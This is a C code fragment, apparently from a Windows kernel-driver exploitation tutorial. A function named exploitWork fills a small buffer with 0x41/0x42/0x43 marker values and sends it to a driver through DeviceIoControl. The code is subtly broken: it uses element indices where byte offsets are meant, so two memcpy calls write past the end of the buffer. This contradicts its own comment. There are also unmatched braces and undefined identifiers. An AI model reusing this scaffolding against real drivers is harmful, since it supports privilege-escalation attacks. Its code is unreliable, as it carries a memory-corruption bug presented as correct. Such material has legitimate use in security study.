 // Buffer to send to the driver
unsigned long long inBuf[3];
// Values to send
unsigned long long one = 0x4141414141414141;
unsigned long long two = 0x4242424242424242;
unsigned long long three = 0x4343434343434343;
// Initialize the buffer to 0
memset(inBuf, 0x00, 0x18);
// inBuf will now equal 0x414141414141414142424242424242424343434343434343
memcpy(inBuf, &one, 0x8);
memcpy(&inBuf[0x8], &two, 0x8);
memcpy(&inBuf[0x10], &three, 0x8);
// Interact with the driver
DWORD bytesReturned = 0;
BOOL interact = DeviceIoControl(
driverHandle,
IOCTL_CODE,
&inBuf,
sizeof(inBuf),
&inBuf,
sizeof(inBuf),
&bytesReturned,
NULL
);
}
}
// Call exploitWork()
void main(void)
{
exploitWork();
}